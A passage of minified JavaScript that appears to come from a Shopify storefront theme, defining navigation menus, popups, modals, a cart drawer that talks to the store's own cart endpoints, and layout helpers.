_createClass(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),o=t.parentNode;n?this._close(o):this._open(o),"false"!==t.getAttribute("data-close-siblings")&&Dom.getSiblings(o).forEach((function(e){return i._close(e)}))}},{key:"_open",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"true"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.setAttribute("aria-expanded","true"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","false"),Animation.slideDown(i,(function(){t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="visible");var e=i.querySelector("[autofocus]");e&&e.focus()}))}}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"false"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="hidden"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),Animation.slideUp(i)}}}]),e}(),CountrySelector=function(){function e(t,i){_classCallCheck(this,e),this.countrySelect=t,this.provinceSelect=i,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return _createClass(e,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);var n=this.provinceSelect.getAttribute("data-default");if(n)for(var o=0;o!==this.provinceSelect.options.length;++o)if(this.provinceSelect.options[o].text===n){this.provinceSelect.selectedIndex=o;break}}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];if(t){var i=JSON.parse(t.getAttribute("data-provinces")||"[]");this.provinceSelect.innerHTML="",0!==i.length?(i.forEach((function(t){e.provinceSelect.options.add(new Option(t[1],t[0]))})),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none"}}}]),e}(),Responsive=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),DesktopNavigation=function(){function e(t,i,n){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.useInlineNavigation="inline"===i,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=n,Responsive.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(e){var t=this;this.useInlineNavigation||this._openNavigation(),Dom.getSiblings(e.target.parentNode,".is-dropdown-open").forEach((function(i){t._deactivateDropdown(e,i.querySelector('[data-type="menuitem"][aria-haspopup]'))})),this._activateDropdown(e,e.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var e=this;(this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger)&&this.openItems.slice(0).forEach((function(t){e._deactivateDropdown(event,t)}))}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(e,t){var i=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach((function(n){n.contains(t)||i._deactivateDropdown(e,n)}));var n=Dom.getSiblings(t,"[aria-hidden]")[0],o=function(){if(t.setAttribute("aria-expanded","true"),t.parentNode.classList.add("is-dropdown-open"),n.setAttribute("aria-hidden","false"),"hover"===i.openTrigger&&i.dropdownDeactivationTimeouts[n.id]&&(clearTimeout(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation){var e=window.innerWidth,o=!1;n.querySelectorAll(".nav-dropdown").forEach((function(t){t.getBoundingClientRect().right>e&&(o=!0)})),o&&n.classList.add("nav-dropdown--inverse")}t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),n.classList.contains("mega-menu")&&i._setupMegaMenu(n),"click"===i.openTrigger&&i.openItems.push(t.parentNode)};if("click"===this.openTrigger)o();else{for(var s in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(s)&&(clearTimeout(this.dropdownActivationTimeouts[s]),delete this.dropdownActivationTimeouts[s]);o()}}},{key:"_deactivateDropdown",value:function(e,t){var i=this;if("hover"!==this.openTrigger||!t.contains(e.relatedTarget)){var n=t.querySelector("[aria-hidden]"),o=function(){if(t.classList.remove("is-dropdown-open"),t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),t.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===i.openTrigger){t.querySelectorAll(".is-dropdown-open").forEach((function(t){i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}));var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}};"click"===this.openTrigger?o():this.dropdownDeactivationTimeouts[n.id]=setTimeout((function(){o(),delete i.dropdownDeactivationTimeouts[n.id]}),this.DROPDOWN_TIMEOUT)}}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){if(!this.useInlineNavigation){var t=e.closest(".nav-dropdown").clientWidth;e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px"}}},{key:"_setupInlineNavigation",value:function(){var e=this;this.element.querySelectorAll(".mega-menu").forEach((function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")})),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver((function(e){e.forEach((function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))}))})),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach((function(t){e.dropdownMenuObserver.observe(t,{attributes:!0,attributeFilter:["aria-hidden"]})})))}}]),e}(),CollectionFilterDrawer=function(){function e(t){_classCallCheck(this,e),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new Delegate(document.documentElement),this.options=t,this.isOpen=!1,this.element&&this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),e}(),ExitPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&"captcha"!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;this._onKeyPressedListener=this._onKeyPressed.bind(this),Responsive.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",(function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()})),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),LoadingBar=function(){function e(){_classCallCheck(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return _createClass(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.transform="scaleX(0.4)"}},{key:"_onLoadingEnd",value:function(){this.element.style.transform="scaleX(1)",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"transform"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.transform="scaleX(0)")}}]),e}(),Accessibility=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"trapFocus",value:function(e,t){this.listeners=this.listeners||{};var i=e.querySelector("[autofocus]")||e;e.setAttribute("tabindex","-1"),i.focus(),this.listeners[t]=function(t){e===t.target||e.contains(t.target)||i.focus()},document.addEventListener("focusin",this.listeners[t])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),Cart=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=i,this.element&&(this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateElement.on("keyup",this._checkMiniCartClose.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("keydown",".quantity-selector__value",this._blockEnterKey.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===Responsive.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),Accessibility.trapFocus(this.miniCartElement,"mini-cart"),document.documentElement.style.overflow="hidden",document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===Responsive.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.documentElement.style.overflow="",document.body.classList.remove("no-mobile-scroll")}},{key:"_checkMiniCartClose",value:function(e){this.isMiniCartOpen&&"Escape"===e.key&&this._closeMiniCart()}},{key:"_calculateMiniCartHeight",value:function(){if("phone"===Responsive.getCurrentBreakpoint())if(this.isMiniCartOpen){var e=0;Array.from(document.querySelectorAll(".shopify-section-group-header-group")).forEach((function(t){t.classList.contains("shopify-section--announcement-bar")&&window.scrollY>t.clientHeight||(e+=t.clientHeight)}));var t=window.innerHeight-e;this.options.searchType;document.querySelector(".header--search-expanded")&&(t+=59),this.miniCartElement.style.maxHeight="".concat(t,"px");var i=this.miniCartElement.querySelector(".mini-cart__content"),n=this.miniCartElement.querySelector(".mini-cart__recap");n&&(i.style.maxHeight="".concat(t-n.clientHeight,"px"))}else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="";else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight=""}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1;n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity")),"page"===window.theme.cartType||"true"===window.theme.cartCompatibility&&"cart"===window.theme.pageType?t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?line=").concat(t.getAttribute("data-line"),"&quantity=").concat(n):(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({line:t.getAttribute("data-line"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.json().then((function(e){i.itemCount=e.item_count,i._rerender(!1).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))})),e.preventDefault())}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_blockEnterKey",value:function(e){if("Enter"===e.key)return!1}},{key:"_rerender",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i="";if("cart"!==window.theme.pageType)i="".concat(window.routes.cartUrl,"?section_id=mini-cart");else{var n=document.querySelector('[data-section-type="cart"]');i="".concat(window.routes.cartUrl,"?section_id=").concat(n.getAttribute("data-section-id"))}return fetch(i,{credentials:"same-origin",method:"GET",headers:{"Cache-Control":"no-cache"}}).then((function(i){i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,(n=n.firstElementChild).firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(e.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),e.element.querySelector(".header__cart-count").textContent=e.itemCount,"page"!==window.theme.cartType)if("cart"!==window.theme.pageType){var o=document.createElement("div");o.innerHTML=i;var s=e.miniCartElement.querySelector(".mini-cart__line-item-list"),a=null;s&&(a=s.scrollTop),e.miniCartElement.innerHTML=o.querySelector(".mini-cart").innerHTML;var r=e.miniCartElement.querySelector(".mini-cart__line-item-list");r&&null!==a&&(r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new CustomEvent("cart:rerendered"))}else{var l=document.createElement("div");l.innerHTML=i,document.querySelector('[data-section-type="cart"]').innerHTML=l.querySelector('[data-section-type="cart"]').innerHTML,t&&window.scrollTo({top:0,behavior:"smooth"}),e.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))}}))}))}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then((function(){if("cart"!==window.theme.pageType){if("drawer"!==window.theme.cartType||t.options.useStickyHeader||(window.scrollTo({top:0,behavior:"smooth"}),window.addEventListener("scrollend",(function(){return t._calculateMiniCartHeight()}))),"message"===window.theme.cartType&&e.detail.button){var i=e.detail.button.innerHTML;e.detail.button.innerHTML=window.languages.productAddedShort,setTimeout((function(){e.detail.button.innerHTML=i}),1500)}"cart"!==window.theme.pageType&&"drawer"===window.theme.cartType&&t._openMiniCart()}}))}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&(this.element.contains(e.target)&&!e.target.classList.contains("drawer__overlay")||this._closeMiniCart())}}]),e}(),MobileNavigation=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach((function(e){e.classList.remove("is-open")})),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){var i=t.closest(".mobile-menu__panel.is-open");i.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(i.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),e}(),ModalManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this.activeModalsQueue=[];var t=document.querySelector('.modal[aria-hidden="false"]');t&&this.activeModalsQueue.push(t),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModalsQueue.length>0&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){return n.addEventListener("transitionend",(function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),Accessibility.trapFocus(n,"modal"+n.id),i.activeModalsQueue.push(n))})),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),this.domDelegate.on("keyup",this._onKeyPressedListener),!1}}},{key:"_closeModal",value:function(){if(this.activeModalsQueue.length>0){var e=this.activeModalsQueue.pop();e.addEventListener("transitionend",(function t(i){"visibility"===i.propertyName&&(e.removeEventListener("transitionend",t),Accessibility.removeTrapFocus(e,"modal"+e.id),e.dispatchEvent(new CustomEvent("modal:closed")))})),e.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener),this.domDelegate.off("keyup",this._onKeyPressedListener)}}},{key:"_checkClickOutside",value:function(e){if(0!==this.activeModalsQueue.length){var t=this.activeModalsQueue[this.activeModalsQueue.length-1];!t||t.contains(e.target)&&t!==e.target||this._closeModal()}}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closeModal()}}]),e}(),NewsletterPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&"captcha"!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click"),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),fastdom=createCommonjsModule((function(e){!function(t){var i=function(){},n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function o(){var e=this;e.reads=[],e.writes=[],e.raf=n.bind(t)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(a.bind(null,e)))}function a(e){var t,n=e.writes,o=e.reads;try{i("flushing reads",o.length),r(o),i("flushing writes",n.length),r(n)}catch(e){t=e}if(e.scheduled=!1,(o.length||n.length)&&s(e),t){if(i("task errored",t.message),!e.catch)throw t;e.catch(t)}}function r(e){for(var t;t=e.shift();)t()}function l(e,t){var i=e.indexOf(t);return!!~i&&!!e.splice(i,1)}o.prototype={constructor:o,measure:function(e,t){var i=t?e.bind(t):e;return this.reads.push(i),s(this),i},mutate:function(e,t){var i=t?e.bind(t):e;return this.writes.push(i),s(this),i},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=_typeof(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new o;e.exports=c}("undefined"!=typeof window?window:commonjsGlobal)})),OverflowScroller=function(){function e(t,i){_classCallCheck(this,e),t&&(this.element=t,this.options=i,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=i.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var e=this;fastdom.measure((function(){var t=e.element.getBoundingClientRect().top+window.scrollY-e.element.offsetTop+e.initialTopOffset,i=e.element.clientHeight-window.innerHeight+(e.options.offsetBottom||0);window.scrollY<e.lastKnownY?e.currentTop-=window.scrollY-e.lastKnownY:e.currentTop+=e.lastKnownY-window.scrollY,e.currentTop=Math.min(Math.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=window.scrollY})),fastdom.mutate((function(){e.element.style.top="".concat(e.currentTop,"px")}))}}]),e}(),PopoverManager=function(){function e(){_classCallCheck(this,e),this.delegateElement=new Delegate(document.body),this.delegateRoot=new Delegate(document.documentElement),this.activePopover=null,this._attachListeners()}return 